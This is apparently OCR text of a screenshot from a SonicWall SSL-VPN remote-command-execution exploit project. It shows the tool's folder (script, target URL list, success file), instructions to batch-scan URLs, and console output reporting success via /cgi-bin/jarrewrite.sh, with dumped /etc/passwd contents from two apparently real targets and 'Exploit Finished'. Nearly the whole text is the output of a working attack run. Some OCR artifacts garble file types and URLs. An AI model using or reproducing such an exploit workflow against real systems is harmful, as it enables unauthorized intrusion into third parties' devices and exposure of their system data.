 onicWall SSL... > SonicWallSSL-VPN_RCE
搜索"SonicWallSSL-VPN_R...
名称 修改日期 类型
SonicWallSSL-VPN_RCE.py 2021/2/27 1:33 Python File
success.txt 2021/2/27 1:33 smartlook.txt
url.txt 2021/2/27 0:45 smartlook.txt
成功的结果
待检测的url
_R
C:\Users\25459\Desktop\SonicWall SSL-VPN 远程命令执行漏洞\SonicWallSSL-VPN_RCE>python3 SonicWallSSL-VPN_RCE.py
将需要检测的url放入同一目录下的url.txt中执行,python3 SonicWallSSL-VPN_RCE.py
Now,the number is:  2
[*]https:/ /cgi-bin/jarrewrite.sh is success!
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Now,the number is:  3
[*]https: /cgi-bin/jarrewrite.sh is success!
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
[*]Exploit Finished
C:\Users\25459\Desktop\SonicWall SSL-VPN 远程命令执行漏洞\SonicWallSSL-VPN_RCE>
CH